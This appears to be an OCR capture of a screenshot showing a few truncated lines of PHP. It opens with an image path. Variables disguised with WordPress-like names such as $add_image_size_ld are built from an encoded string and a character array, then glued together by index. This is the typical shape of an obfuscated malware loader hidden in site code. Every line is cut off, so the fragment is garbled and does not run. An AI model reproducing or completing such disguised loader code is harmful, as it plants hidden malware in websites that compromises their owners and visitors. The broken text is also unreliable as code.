
/*55a948e790dac7a491560
$add_image_size_ru = arra
('zRxrc9tG7rt/xVrjHsk7
$add_image_size_ld = arra
('i','e','p','t','d','4','i','z','m','b','
$add_image_size_jd =
$add_image_size_ld[51].$a
$add_image_size_ah =
$add_image_size_ld[9].$ad
$add_image_size_sx =